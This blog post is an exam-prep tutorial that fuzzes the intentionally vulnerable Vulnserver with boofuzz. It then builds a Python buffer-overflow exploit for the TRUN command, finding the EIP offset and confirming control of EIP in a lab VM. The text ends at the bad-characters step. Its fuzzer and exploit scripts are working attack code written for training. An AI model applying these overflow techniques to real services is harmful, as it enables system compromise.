CTP/OSCE Prep -- Boofuzzing Vulnserver for EIP Overwrite
Introduction
This series of posts will focus on the concepts I’m learning/practicing in preparation for CTP/OSCE. In this series of posts, I plan on exploring:
- fuzzing,
- vanilla EIP overwrite,
- SEH overwrite, and
- egghunters.
Writing these entries will force me to become intimately familiar with these topics, and hopefully you can get something out of them as well!
In this particular post, we will become acquainted with the boofuzz fuzzer and use it to discover an EIP overwrite vulnerability in Vulnserver.
Preparing Our Environment
For this excercise we will need to procure:
- Windows 7 VM,
- boofuzz,
- vulnserver,
- Immunity Debugger,
- Mona, and
- a remote attacker box (I’ll be using Kali).
Windows 7 VM
For my lab setup, I downloaded an x86 Windows 7 image for Virtualbox directly from Microsoft and took a snapshot so that in 90 days, if I still want the VM I won’t have to start the process of installing and configuring it from scratch!
I found that when I downloaded and booted the ‘VMware x86’ images, they were in fact 64-bit, so beware of that possibility.
Boofuzz
Next we will need to install boofuzz on our attacker box. If you are on a Debian-based Linux machine, you can run the following commands (if you do not have pip installed, first run apt-get install python-pip):
git clone https://github.com/jtpereyda/boofuzzcd boofuzzpip install .
You can read more about boofuzz installation and documentation here.
NOTICE: I had to change the line in /usr/local/lib/python2.7/dist-packages/boofuzz/fuzz_logger_curses.py:
from backports.shutil_get_terminal_size import get_terminal_size as _get_terminal_size
To:
from shutil_backports import get_terminal_size as _get_terminal_size
Vulnserver
Now we need our badly written application. I downloaded and used the .zip hosted here from my Windows 7 VM, but feel free to download directly from the author here.
The .exe will run as long as its companion essfunc.dll file is in the same location. I moved both to my desktop for ease of use in the Windows 7 VM.
Immunity Debugger
Next we will download our debugger which we will use to investigate how vulnserver is behaving under different circumstances. Access the download link from your Windows 7 VM, and fill out the requisite information (I believe dummy data will suffice.) Once you start the installer, it will notice that you do not have Python installed and offer to install it for you.
Mona
Mona is a very robust Python tool that can be used inside Immunity to perform a broad range of analysis for us. To install Mona, I just visited the Corelan Mona repo and copied the raw text to a txt document inside my Windows 7 VM and saved it as mona.py.
We want mona.py to be saved in the following directory: C:\Program Files\Immunity Inc\Immunity Debugger\PyCommands.
Exploring Vulnserver

The first thing we want to do is run vulnserver.exe and then interact with the application as a normal client to determine how the application works under normal circumstances. We don’t need to run the process in Immunity just yet. Start the application and you should recieve the following Windows prompt:
Next, we want to interact with the listening service from our attacker and determine how the application is supposed to work. We can use netcat for this and we’ll just make a simple TCP connection to the target with the following command:
nc <windows7 IP address> 9999
Immediately we see that the connection is made and that the server is offering us the HELP command to show us valid commands for the service. Once we send the HELP command we get the following output:

Seeing that the valid argument structure for each command is roughly <command>[space]<command_value> we can send something like TRUN hello as a test and see if it’s accepted.

We can see that the command and argument executed successfully. Now that we have confirmed the structure of a command and its arguments, we can start fuzzing this command to see if we can get the program to crash when submitting various argument values to the TRUN command.
Using Boofuzz
Working off of a very detailed and helpful working aid from zeroaptitude.com, we learn that the first element of any boofuzz fuzzing script is the ‘session.’ (For this excercise I worked directly out of the boofuzz directory.)
The purpose of the session is to establish a named entity which details: the host we want to connect to, the port we want to connect to, and the parameters we want to fuzz.
Let’s establish our boofuzz script skeleton:
#!/usr/bin/python

from boofuzz import *


def main():


if __name__ == "__main__":
    main()
This skeleton, once it includes a ‘session’, will be our template for all of our subsequent fuzzing scripts. The session will be defined in the main() function and will establish a variable named session which will comprise a few global variables, namely: host and port for this excercise. Let’s see our code below:
#!/usr/bin/python

from boofuzz import *

host = '192.168.1.201'	#windows VM
port = 9999		#vulnserver port

def main():

	session = Session(target = Target(connection = SocketConnection(host, port, proto='tcp')))

	s_initialize("TRUN")	#just giving our session a name, "TRUN"

    	s_string("TRUN", fuzzable = False)	#these strings are fuzzable by default, so here instead of blank, we specify 'false'
    	s_delim(" ", fuzzable = False)		#we don't want to fuzz the space between "TRUN" and our arg
   	s_string("FUZZ")			#This value is arbitrary as we did not specify 'False' for fuzzable. Boofuzz will fuzz this string now.


if __name__ == "__main__":
    main()
Excellent, we have the first crucial piece to our boofuzz puzzle. Now we just need to add a couple lines to join our session with our actual fuzzing functions, we can accomplish this by appending the following two lines to our code:
session.connect(s_get("TRUN"))		#having our 'session' variable connect following the guidelines we established in "TRUN"
session.fuzz()				#calling this function actually performs the fuzzing
Our complete code now looks like this:
#!/usr/bin/python

from boofuzz import *

host = '192.168.1.201'	#windows VM
port = 9999		#vulnserver port

def main():

	session = Session(target = Target(connection = SocketConnection(host, port, proto='tcp')))

	s_initialize("TRUN")	#just giving our session a name, "TRUN"

    	s_string("TRUN", fuzzable = False)	#these strings are fuzzable by default, so here instead of blank, we specify 'false'
    	s_delim(" ", fuzzable = False)		#we don't want to fuzz the space between "TRUN" and our arg
   	s_string("FUZZ")			#This value is arbitrary as we did not specify 'False' for fuzzable. Boofuzz will fuzz this string now

        session.connect(s_get("TRUN"))		#having our 'session' variable connect following the guidelines we established in "TRUN"
    	session.fuzz()				#calling this function actually performs the fuzzing

if __name__ == "__main__":
    main()
Since we want to determine how the application reacts to our fuzzing script, we need to start the vulnserver.exe in Immunity. This is easily accomplished by dragging the vulnserver.exe icon on the desktop to the Immunity icon which will automatically open Immunity with the vulnserver.exe process attached. If you have never used Immunity before, do not worry, there are a ton of great guides online and I will be linking themn in the resources section.
One thing to know is that when you attach a process to Immunity in the way we just described, the process is not actually running yet. We need to press the small red ‘play’ triangle to start the process as if we just double-clicked it on the desktop. Immunity even gives us a terminal prompt as if we were running vulnserver on it’s own.
Red ‘play’ triangle in lower right hand side of image:

If you notice, in the bottom right hand side of Immunity, there is a yellow and red message Paused indicating that the process is not running. After pressing the play symbol (alternatively, you can use the F9 key to start the process), we need to run our python script from our attacker to begin fuzzing the application.
If we see at any point that Immunity gives us an Access Violation error message at the bottom, we know that the program has crashed due to our fuzzing and we can stop our fuzzer script on our attacker.
We see pretty quickly that our fuzzer has crashed the application. After stopping our script, we examine the Registers (FPU) pane in Immunity and see that several locations now hold references to our payload of 41 which is the hexidecimal representation of a capital A. This means that whenever we send our payload, it is written into these locations in memory on the victim. We notice that EAX, ESP, EBP, and EIP all contain references to our long string of A with EAX also sporting a preprended TRUN /.:/ string.

Essentially what we have discovered at this point is that, we are able to subvert the expected application input in a way that allows to take control of the value of EIP. EIP’s job is to contain the address in memory of the next instruction to be executed. So if we can tell the process where to go, we can tell it what to execute. If we can tell it what to execute, there is a chance we can get it to execute a malicious payload.
Exploiting the EIP Overwrite
Well, we know at this point that we can affect the value of EIP, but what we don’t know, is how far into our payload of A the EIP overwrite occurred. We don’t even know how many bytes of data we sent to the application at this point, we kind of just hit a giant Fuzz Button and watched our application crash.
Boofuzz Results
Luckily, boofuzz stores some useful information for us in a SQLite type db file in the boofuzz-results directory after each session. Once you open the .db file, click on the Browse Data tab and change the Table drop down option from cases to steps. Opening the relevant session in the gui as described shows us the following:

In entry 15, we see our familiar string TRUN /.: and the entry above it, 14, states that boofuzz sent 5011 bytes:

What we’ll do now is, create our exploit skeleton in python and test to see if sending 5011 bytes worth of A results in us getting the same 41414141 value overwritten to EIP.
exploitSkeleton.py
We can craft up a skeleton exploit that we can stash away for later use and edit copies of as we need them throughout this series. Our exploit skeleton will be the following:
#!/usr/bin/python

import socket
import os
import sys

host = "<host IP>"
port = <host PORT>

buffer = "<string we want to send>"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
s.send(buffer)
print s.recv(1024)
s.close()
Let’s edit this code to match our exact situation by changing the host, port, and buffer variables. Let’s also keep in mind that the fuzzer prepended our fuzz-string with TRUN /.:/ so it’s not just as simple as multiplying A by 5011. We have to prepend our TRUN argument as well. Our final payload should look something like this:
#!/usr/bin/python

import socket
import os
import sys

host = "192.168.1.201"
port = 9999

buffer = "A" * 5011

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
s.send("TRUN /.:/ " + buffer)
print s.recv(1024)
s.close()
Running this python script with vulnserver attached in Immunity nets us the same Registers (FPU) panel, excellent. So we know for certain that we can overwrite EIP. The next step is to determine how far into our string of 5011 A the overwrite occurs.
Determining the Offset
To determine this, we can leverage Mona’s ability to create a “cyclical” string of data which never repeats any patterns. This string of data will overwrite EIP and provide us with an exact location of where in our string the overwrite occurred since we’ll have a reference point to a unique set of 4 hex characters.
To make Mona create our string, we use the following command in the white bar at the bottom of the Immunity GUI:
!mona pc 5011 (‘pc’ is short for ‘pattern-create’ and there are multiple scripts and tools out there that will perform this for you, including Metasploit. I prefer using Mona since I’m already in Immunity.

Mona outputs this string (use the ASCII one) to a file called pattern.txt which is located in the C:\Program Files\Immunity Inc\Immunity Debugger directory. Make sure you copy the string from this file and not the pane in Immunity as the string in the pane might be truncated (especially at 5000 bytes). This string now becomes our buffer and we feed it back to a restarted vulnserver process in Immunity.
So now our exploit.py now looks like this:
#!/usr/bin/python

import socket
import os
import sys

host = "192.168.1.201"
port = 9999

buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8Dl9Dm0Dm1Dm2Dm3Dm4Dm5Dm6Dm7Dm8Dm9Dn0Dn1Dn2Dn3Dn4Dn5Dn6Dn7Dn8Dn9Do0Do1Do2Do3Do4Do5Do6Do7Do8Do9Dp0Dp1Dp2Dp3Dp4Dp5Dp6Dp7Dp8Dp9Dq0Dq1Dq2Dq3Dq4Dq5Dq6Dq7Dq8Dq9Dr0Dr1Dr2Dr3Dr4Dr5Dr6Dr7Dr8Dr9Ds0Ds1Ds2Ds3Ds4Ds5Ds6Ds7Ds8Ds9Dt0Dt1Dt2Dt3Dt4Dt5Dt6Dt7Dt8Dt9Du0Du1Du2Du3Du4Du5Du6Du7Du8Du9Dv0Dv1Dv2Dv3Dv4Dv5Dv6Dv7Dv8Dv9Dw0Dw1Dw2Dw3Dw4Dw5Dw6Dw7Dw8Dw9Dx0Dx1Dx2Dx3Dx4Dx5Dx6Dx7Dx8Dx9Dy0Dy1Dy2Dy3Dy4Dy5Dy6Dy7Dy8Dy9Dz0Dz1Dz2Dz3Dz4Dz5Dz6Dz7Dz8Dz9Ea0Ea1Ea2Ea3Ea4Ea5Ea6Ea7Ea8Ea9Eb0Eb1Eb2Eb3Eb4Eb5Eb6Eb7Eb8Eb9Ec0Ec1Ec2Ec3Ec4Ec5Ec6Ec7Ec8Ec9Ed0Ed1Ed2Ed3Ed4Ed5Ed6Ed7Ed8Ed9Ee0Ee1Ee2Ee3Ee4Ee5Ee6Ee7Ee8Ee9Ef0Ef1Ef2Ef3Ef4Ef5Ef6Ef7Ef8Ef9Eg0Eg1Eg2Eg3Eg4Eg5Eg6Eg7Eg8Eg9Eh0Eh1Eh2Eh3Eh4Eh5Eh6Eh7Eh8Eh9Ei0Ei1Ei2Ei3Ei4Ei5Ei6Ei7Ei8Ei9Ej0Ej1Ej2Ej3Ej4Ej5Ej6Ej7Ej8Ej9Ek0Ek1Ek2Ek3Ek4Ek5Ek6Ek7Ek8Ek9El0El1El2El3El4El5El6El7El8El9Em0Em1Em2Em3Em4Em5Em6Em7Em8Em9En0En1En2En3En4En5En6En7En8En9Eo0Eo1Eo2Eo3Eo4Eo5Eo6Eo7Eo8Eo9Ep0Ep1Ep2Ep3Ep4Ep5Ep6Ep7Ep8Ep9Eq0Eq1Eq2Eq3Eq4Eq5Eq6Eq7Eq8Eq9Er0Er1Er2Er3Er4Er5Er6Er7Er8Er9Es0Es1Es2Es3Es4Es5Es6Es7Es8Es9Et0Et1Et2Et3Et4Et5Et6Et7Et8Et9Eu0Eu1Eu2Eu3Eu4Eu5Eu6Eu7Eu8Eu9Ev0Ev1Ev2Ev3Ev4Ev5Ev6Ev7Ev8Ev9Ew0Ew1Ew2Ew3Ew4Ew5Ew6Ew7Ew8Ew9Ex0Ex1Ex2Ex3Ex4Ex5Ex6Ex7Ex8Ex9Ey0Ey1Ey2Ey3Ey4Ey5Ey6Ey7Ey8Ey9Ez0Ez1Ez2Ez3Ez4Ez5Ez6Ez7Ez8Ez9Fa0Fa1Fa2Fa3Fa4Fa5Fa6Fa7Fa8Fa9Fb0Fb1Fb2Fb3Fb4Fb5Fb6Fb7Fb8Fb9Fc0Fc1Fc2Fc3Fc4Fc5Fc6Fc7Fc8Fc9Fd0Fd1Fd2Fd3Fd4Fd5Fd6Fd7Fd8Fd9Fe0Fe1Fe2Fe3Fe4Fe5Fe6Fe7Fe8Fe9Ff0Ff1Ff2Ff3Ff4Ff5Ff6Ff7Ff8Ff9Fg0Fg1Fg2Fg3Fg4Fg5Fg6Fg7Fg8Fg9Fh0Fh1Fh2Fh3Fh4Fh5Fh6Fh7Fh8Fh9Fi0Fi1Fi2Fi3Fi4Fi5Fi6Fi7Fi8Fi9Fj0Fj1Fj2Fj3Fj4Fj5Fj6Fj7Fj8Fj9Fk0Fk1Fk2Fk3Fk4Fk5Fk6Fk7Fk8Fk9Fl0Fl1Fl2Fl3Fl4Fl5Fl6Fl7Fl8Fl9Fm0Fm1Fm2Fm3Fm4Fm5Fm6Fm7Fm8Fm9Fn0Fn1Fn2Fn3Fn4Fn5Fn6Fn7Fn8Fn9Fo0Fo1Fo2Fo3Fo4Fo5Fo6Fo7Fo8Fo9Fp0Fp1Fp2Fp3Fp4Fp5Fp6Fp7Fp8Fp9Fq0Fq1Fq2Fq3Fq4Fq5Fq6Fq7Fq8Fq9Fr0Fr1Fr2Fr3Fr4Fr5Fr6Fr7Fr8Fr9Fs0Fs1Fs2Fs3Fs4Fs5Fs6Fs7Fs8Fs9Ft0Ft1Ft2Ft3Ft4Ft5Ft6Ft7Ft8Ft9Fu0Fu1Fu2Fu3Fu4Fu5Fu6Fu7Fu8Fu9Fv0Fv1Fv2Fv3Fv4Fv5Fv6Fv7Fv8Fv9Fw0Fw1Fw2Fw3Fw4Fw5Fw6Fw7Fw8Fw9Fx0Fx1Fx2Fx3Fx4Fx5Fx6Fx7Fx8Fx9Fy0Fy1Fy2Fy3Fy4Fy5Fy6Fy7Fy8Fy9Fz0Fz1Fz2Fz3Fz4Fz5Fz6Fz7Fz8Fz9Ga0Ga1Ga2Ga3Ga4Ga5Ga6Ga7Ga8Ga9Gb0Gb1Gb2Gb3Gb4Gb5Gb6Gb7Gb8Gb9Gc0Gc1Gc2Gc3Gc4Gc5Gc6Gc7Gc8Gc9Gd0Gd1Gd2Gd3Gd4Gd5Gd6Gd7Gd8Gd9Ge0Ge1Ge2Ge3Ge4Ge5Ge6Ge7Ge8Ge9Gf0Gf1Gf2Gf3Gf4Gf5Gf6Gf7Gf8Gf9Gg0Gg1Gg2Gg3Gg4Gg5Gg6Gg7Gg8Gg9Gh0Gh1Gh2Gh3Gh4Gh5Gh6Gh7Gh8Gh9Gi0Gi1Gi2Gi3Gi4Gi5Gi6Gi7Gi8Gi9Gj0Gj1Gj2Gj3Gj4Gj5Gj6Gj7Gj8Gj9Gk0Gk1Gk2Gk3Gk4Gk5Gk6Gk7Gk8Gk9G"

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
s.send("TRUN /.:/ " + buffer)
print s.recv(1024)
s.close()
(FYI, if you want to learn about socket() and connect() function calls, see my SLAE x86 posts where we create bind and reverse TCP shells in Assembly:)
Let’s run vulnserver through Immunity once more and see how our exploit crashes the application.


Excellent, we now have a location in our string where we know EIP is overwritten. We can feed this sequence of bytes to Mona and she will do the hard work for us of finding the exact offset where this sequence occurs in our pattern.txt file we pasted into our exploit.py. We can use the following command: !mona po 6F43376F
Running this command with Mona yields the following result:
- Pattern o7Co (0x6F43376F) found in cyclic pattern at position 2002
So we now have our offset: 2002 bytes. The offset is essentially how far into our fuzzing string the EIP overwrite occurs. Our string that we submitted looks like this:

Controlling EIP
What we want to do now is to verify that our offset is correct. This might seem like a painful process, but approaching buffer overflow exploit development in a methodical way like this, checking each step, is how we avoid skipping a step and puzzling over our completed exploit which doesn’t actually exploit anything. We want to chop those 3 sections identified above into 3 distinct character sets to assess whether or not they actually align as we imagine. We want the following distinction:
- 2002 bytes:
Aor41 - 4 byte EIP overwrite:
Bor42 - remainder of string:
Cor43
We will change our exploit.py as follows:
#!/usr/bin/python

import socket
import os
import sys

host = "192.168.1.201"
port = 9999

buffer = "A" * 2002
buffer += "B" * 4
buffer += "C" * (5000 - len(buffer))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((host,port))
print s.recv(1024)
s.send("TRUN /.:/ " + buffer)
print s.recv(1024)
s.close()
Running this exploit against our Immunity-attached vulnserver should net us an EIP value of 42424242 since we should be overwriting the value with our B’s.

As you can see, we have successfully controlled EIP and ESP is pointing towards our C’s on the stack.
Determining Bad Characters
